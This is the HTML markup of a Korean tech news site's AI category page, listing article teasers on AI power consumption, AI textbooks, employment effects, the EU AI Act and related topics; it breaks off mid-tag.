<span class="site-title h1"><a href="https://techrecipe.co.kr/" rel="home"><img class="gridlove-logo" src="https://techrecipe.co.kr/wp-content/uploads/2018/06/dark_logo_transparent_background_small.png" alt="테크레시피"></a></span>
</div>
</div>	
<div class="gridlove-slot-r">
<nav class="gridlove-main-navigation">	
<ul id="menu-main-menu-1" class="gridlove-main-nav gridlove-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><a href="https://techrecipe.co.kr/category/news">뉴스</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395"><a href="https://techrecipe.co.kr/category/tech-trend">테크 트렌드</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2391"><a href="https://techrecipe.co.kr/category/intelligence" aria-current="page">인텔리전스</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394"><a href="https://techrecipe.co.kr/category/iot">사물인터넷</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="https://techrecipe.co.kr/category/fintech">핀테크</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35773"><a href="https://techrecipe.co.kr/category/startup">스타트업</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25219"><a target="_blank" href="https://www.podpage.com/techrecipe-podcast/">팟캐스트</a></li>
</ul>	</nav>     
<ul class="gridlove-actions gridlove-menu">
<li class="starturecipe_menu" style="background-color: #1c7ff2; width: 140px; padding: 3px; margin-right: 10px; -webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px; box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);">
<a href="https://startuprecipe.co.kr" target="_blank" title="스타트업레시피">
<img src="https://i2.wp.com/techrecipe.co.kr/wp-content/uploads/2020/08/startuprecipe_button.png" style="width:105px;" />
</a>
</li>
<li class="gridlove-actions-button gridlove-action-search">
<span>
<i class="fa fa-search"></i>
</span>
<ul class="sub-menu">
<li>
<form class="gridlove-search-form" action="https://techrecipe.co.kr/" method="get"><input name="s" type="text" value="" placeholder="검색..." /><button type="submit" class="gridlove-button-search">검색</button></form>		</li>
</ul>
</li>
<style type="text/css">
@media (max-width: 1023px) {
.starturecipe_menu {
display: none !important;
}
}
</style>					<li class="gridlove-actions-button">
<span class="gridlove-sidebar-action">
<i class="fa fa-bars"></i>
</span>
</li>			</ul>
</div>
</div>
</div>			
</header>
<div id="gridlove-header-responsive" class="gridlove-header-responsive hidden-lg-up">
<div class="container">
<div class="gridlove-site-branding mini">
<span class="site-title h1"><a href="https://techrecipe.co.kr/" rel="home"><img class="gridlove-logo-mini" src="https://techrecipe.co.kr/wp-content/uploads/2018/06/dark_logo_transparent_background_small.png" alt="테크레시피"></a></span>
</div>
<ul class="gridlove-actions gridlove-menu">
<li class="starturecipe_menu" style="background-color: #1c7ff2; width: 140px; padding: 3px; margin-right: 10px; -webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px; box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);">
<a href="https://startuprecipe.co.kr" target="_blank" title="스타트업레시피">
<img src="https://i2.wp.com/techrecipe.co.kr/wp-content/uploads/2020/08/startuprecipe_button.png" style="width:105px;" />
</a>
</li>
<li class="gridlove-actions-button gridlove-action-search">
<span>
<i class="fa fa-search"></i>
</span>
<ul class="sub-menu">
<li>
<form class="gridlove-search-form" action="https://techrecipe.co.kr/" method="get"><input name="s" type="text" value="" placeholder="검색..." /><button type="submit" class="gridlove-button-search">검색</button></form>		</li>
</ul>
</li>
<style type="text/css">
@media (max-width: 1023px) {
.starturecipe_menu {
display: none !important;
}
}
</style>							<li class="gridlove-actions-button">
<span class="gridlove-sidebar-action">
<i class="fa fa-bars"></i>
</span>
</li>				
</ul>
</div>
</div>
<div id="cover" class="gridlove-cover-area gridlove-cover-2 gridlove-cover-arrows-middle gridlove-cover-slider" data-items="1" data-autoplay="0">
<div class="gridlove-cover-item gridlove-cover-2">
<div class="gridlove-cover-bg">
<a href="https://techrecipe.co.kr/posts/76514" title="생성형 AI 업계 전체에 필요한 전력은 얼마나 될까" class="gridlove-cover"><img width="1000" height="500" src="https://techrecipe.co.kr/wp-content/uploads/2018/08/180828_google_datacenter_006-1000x500.jpg" class="attachment-gridlove-cover size-gridlove-cover wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="3017" data-permalink="https://techrecipe.co.kr/posts/3016/180828_google_datacenter_006" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/08/180828_google_datacenter_006.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="180828_google_datacenter_006" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/08/180828_google_datacenter_006-300x200.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/08/180828_google_datacenter_006.jpg" />                        <span class="gridlove-hidden-overlay"></span>
</a>
</div>
<div class="gridlove-cover-content gridlove-cover-reset">
<div class="overlay-vh-center">
<div class="entry-header">
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                                                            </div>
<h2 class="entry-title h1"><a href="https://techrecipe.co.kr/posts/76514">생성형 AI 업계 전체에 필요한 전력은 얼마나 될까</a></h2>                        </div>
<div class="entry-content"><p>AI가 널리 보급되면서 AI가 환경에 미치는 영향에도 관심이 집중되고 있다. 미국 전기전자학회(IEEE)가 생성형 AI 업계 전체에서 얼마나 많은 전력이 필요한지에 대한 추정치를 발표했다. AI 시스템을 사용할 때는 전 세계 어딘가에 있는 데이터센터에서 고도의 연산이 실행되며 연산 처리를 위해 막대한 전력이 사용된다. 구글이 자체적으로 산출한 결과에 따르면 제미나이는 프롬프트당 전력 소비량 중앙값이 0.24Wh이고 이산화탄소 배출량은 0...</p>
</div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/lswcap"><img src="https://techrecipe.co.kr/wp-content/uploads/2018/06/1901314_676446185732595_1972313825_n-150x150.jpg" width="24" height="24" alt="이석원 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이석원 기자</a></span></span></div></div>
</div>
</div>
</div>
<div class="gridlove-cover-item gridlove-cover-2">
<div class="gridlove-cover-bg">
<a href="https://techrecipe.co.kr/posts/76277" title="생성형AI로 교과서 재구축…미래 교육 혁신 예고?" class="gridlove-cover"><img width="1000" height="500" src="https://techrecipe.co.kr/wp-content/uploads/2025/09/250920_Learn-Your-Way_000002-1000x500.png" class="attachment-gridlove-cover size-gridlove-cover wp-post-image" alt="" decoding="async" data-attachment-id="76280" data-permalink="https://techrecipe.co.kr/posts/76277/250920_learn-your-way_000002" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2025/09/250920_Learn-Your-Way_000002.png" data-orig-size="1000,562" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="250920_Learn Your Way_000002" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2025/09/250920_Learn-Your-Way_000002-300x169.png" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2025/09/250920_Learn-Your-Way_000002.png" />                        <span class="gridlove-hidden-overlay"></span>
</a>
</div>
<div class="gridlove-cover-content gridlove-cover-reset">
<div class="overlay-vh-center">
<div class="entry-header">
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                                                            </div>
<h2 class="entry-title h1"><a href="https://techrecipe.co.kr/posts/76277">생성형AI로 교과서 재구축…미래 교육 혁신 예고?</a></h2>                        </div>
<div class="entry-content"><p>교육 분야에서 생성AI를 활용하는 방법을 모색하는 최신 연구에서 교과서를 생성AI로 재구축해 학습자의 학습 성과가 향상된다는 게 실증됐다. 이를 활용해 구글은 생성AI를 이용해 교과서를 더 우수한 교재로 재구축하는 런유어웨이(Learn Your Way)를 출시했다. 교과서는 교육 기본이지만 근본적인 한계를 지니고 있다. 교과서를 수작업으로 제작하려면 막대한 인적 노력이 필요하며 교과서를 이용한 학습을 더 효과적이고 매력적으로 만들려면 대안적...</p>
</div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/lswcap"><img src="https://techrecipe.co.kr/wp-content/uploads/2018/06/1901314_676446185732595_1972313825_n-150x150.jpg" width="24" height="24" alt="이석원 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이석원 기자</a></span></span></div></div>
</div>
</div>
</div>
<div class="gridlove-cover-item gridlove-cover-2">
<div class="gridlove-cover-bg">
<a href="https://techrecipe.co.kr/posts/75920" title="“AI 도입으로 젊은 노동자 고용 13%나 줄어든다”" class="gridlove-cover"><img width="1000" height="500" src="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-1000x500.jpg" class="attachment-gridlove-cover size-gridlove-cover wp-post-image" alt="" decoding="async" data-attachment-id="2560" data-permalink="https://techrecipe.co.kr/posts/2555/180710_artificial_intelligence_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001.jpg" data-orig-size="1000,669" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="180710_artificial_intelligence_001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-300x201.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001.jpg" />                        <span class="gridlove-hidden-overlay"></span>
</a>
</div>
<div class="gridlove-cover-content gridlove-cover-reset">
<div class="overlay-vh-center">
<div class="entry-header">
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                                                            </div>
<h2 class="entry-title h1"><a href="https://techrecipe.co.kr/posts/75920">“AI 도입으로 젊은 노동자 고용 13%나 줄어든다”</a></h2>                        </div>
<div class="entry-content"><p>AI가 발달함에 따라 인간 일자리가 빼앗긴다는 우려가 자주 제기되고 있다. 스탠포드 대학 연구팀이 발표한 논문에서는 생성AI 보급이 노동 시장에 어떤 영향을 미치고 있는지를 6가지 사실로 밝혀냈다. 스탠포드 대학 경영학부 교수이자 정보경제학 분야에서 가장 인용수가 많은 저자 중 1명으로 알려진 에릭 브린욜프슨(Erik Brynjolfsson) 등 연구팀은 미국 최대 급여계산 소프트웨어 회사인 ADP가 작성한 미국인 노동자 수백만 명 급여계산...</p>
</div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/spoonfeedu"><img src="https://techrecipe.co.kr/wp-content/uploads/2021/06/yg-150x150.jpg" width="24" height="24" alt="정용환 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 정용환 기자</a></span></span></div></div>
</div>
</div>
</div>
</div>
<div id="content" class="gridlove-site-content container">
<div class="gridlove-module module-type-posts gridlove-module-layout-masonry">
<div class="module-header"><div class="module-title"><h1 class="h2">카테고리 - 인텔리전스</h1></div></div>
<div class="row gridlove-posts">
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-63318 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/63318" title="실전 시험 투입까지…미군 AI 프로젝트"><img width="370" height="208" src="https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001-370x208.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001-370x208.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001-300x169.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001-270x152.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001.jpg 560w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="63319" data-permalink="https://techrecipe.co.kr/posts/63318/240305_project-maven_00001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001.jpg" data-orig-size="560,315" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="240305_Project-Maven_00001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001-300x169.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2024/03/240305_Project-Maven_00001.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/63318">실전 시험 투입까지…미군 AI 프로젝트</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/spoonfeedu"><img src="https://techrecipe.co.kr/wp-content/uploads/2021/06/yg-150x150.jpg" width="24" height="24" alt="정용환 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 정용환 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2024년 3월 18일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-61938 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/61938" title="AI가 인류를 멸망으로 이끌 가능성은 몇%?"><img width="370" height="370" src="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-370x370.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-370x370.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-150x150.jpg 150w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-300x300.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-768x768.jpg 768w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-270x270.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-740x740.jpg 740w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002.jpg 1024w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="60083" data-permalink="https://techrecipe.co.kr/231116_artificial-intelligence_0002" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="231116_artificial intelligence_0002" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002-300x300.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0002.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/61938">AI가 인류를 멸망으로 이끌 가능성은 몇%?</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/b612"><img src="https://techrecipe.co.kr/wp-content/uploads/2020/01/Wonyoung-Y-150x150.jpg" width="24" height="24" alt="이원영 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이원영 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2024년 1월 22일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-60936 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/60936" title="AI 활용한 新보험사 늘어나고 있다"><img width="370" height="260" src="https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-370x260.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-370x260.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-300x211.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-768x541.jpg 768w, https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-270x190.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-740x521.jpg 740w, https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001.jpg 1000w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="60937" data-permalink="https://techrecipe.co.kr/posts/60936/231211_kettle_00001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001.jpg" data-orig-size="1000,704" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="231211_kettle_00001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001-300x211.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/12/231211_kettle_00001.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/60936">AI 활용한 新보험사 늘어나고 있다</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/b612"><img src="https://techrecipe.co.kr/wp-content/uploads/2020/01/Wonyoung-Y-150x150.jpg" width="24" height="24" alt="이원영 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이원영 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 12월 26일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-60877 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/60877" title="EU, 세계 첫 AI 규제법 합의했다"><img width="370" height="370" src="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-370x370.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-370x370.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-150x150.jpg 150w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-300x300.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-768x768.jpg 768w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-270x270.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-740x740.jpg 740w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001.jpg 1024w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="60084" data-permalink="https://techrecipe.co.kr/231116_artificial-intelligence_0001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="231116_artificial intelligence_0001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001-300x300.jpg" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231116_artificial-intelligence_0001.jpg" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/60877">EU, 세계 첫 AI 규제법 합의했다</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/lswcap"><img src="https://techrecipe.co.kr/wp-content/uploads/2018/06/1901314_676446185732595_1972313825_n-150x150.jpg" width="24" height="24" alt="이석원 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 이석원 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 12월 11일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-59696 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/59696" title="정치가 찾아낸 新전략 ‘AI 클론’"><img width="370" height="167" src="https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-370x167.png" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-370x167.png 370w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-300x136.png 300w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-768x348.png 768w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-270x122.png 270w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-740x335.png 740w, https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001.png 800w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="59697" data-permalink="https://techrecipe.co.kr/posts/59696/231107_beat-biden_00001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001.png" data-orig-size="800,362" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="231107_Beat-Biden_00001" data-image-description="" data-image-caption="" data-medium-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001-300x136.png" data-large-file="https://techrecipe.co.kr/wp-content/uploads/2023/11/231107_Beat-Biden_00001.png" /></a>
<div class="entry-category">
<a href="https://techrecipe.co.kr/category/intelligence" class="gridlove-cat gridlove-cat-6">인텔리전스</a>                            </div>
</div>
<div class="box-inner-p">
<div class="box-inner-ellipsis">
<h2 class="entry-title h3"><a href="https://techrecipe.co.kr/posts/59696">정치가 찾아낸 新전략 ‘AI 클론’</a></h2>        </div>
<div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://techrecipe.co.kr/posts/author/spoonfeedu"><img src="https://techrecipe.co.kr/wp-content/uploads/2021/06/yg-150x150.jpg" width="24" height="24" alt="정용환 기자" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> 정용환 기자</a></span></span></div><div class="meta-item meta-date"><span class="updated">2023년 11월 13일</span></div></div>
</div>
</article>                        </div>
<div class="col-lg-4 col-md-6 col-sm-12 layout-masonry">
<article class="gridlove-post gridlove-post-a gridlove-box  post-59356 post type-post status-publish format-standard has-post-thumbnail hentry category-intelligence">
<div class="entry-image">
<a href="https://techrecipe.co.kr/posts/59356" title="언어 일반화하는 신경망 등장 가능성"><img width="370" height="248" src="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-370x248.jpg" class="attachment-gridlove-a4-orig size-gridlove-a4-orig wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-370x248.jpg 370w, https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-300x201.jpg 300w, https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-768x514.jpg 768w, https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-270x181.jpg 270w, https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001-740x495.jpg 740w, https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001.jpg 1000w" sizes="auto, (max-width: 370px) 100vw, 370px" data-attachment-id="2560" data-permalink="https://techrecipe.co.kr/posts/2555/180710_artificial_intelligence_001" data-orig-file="https://techrecipe.co.kr/wp-content/uploads/2018/07/180710_artificial_intelligence_001.jpg" data-orig-size="1000,669" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="180710_artificial_intelligence_001" data-image-description="" data-image-caption="" 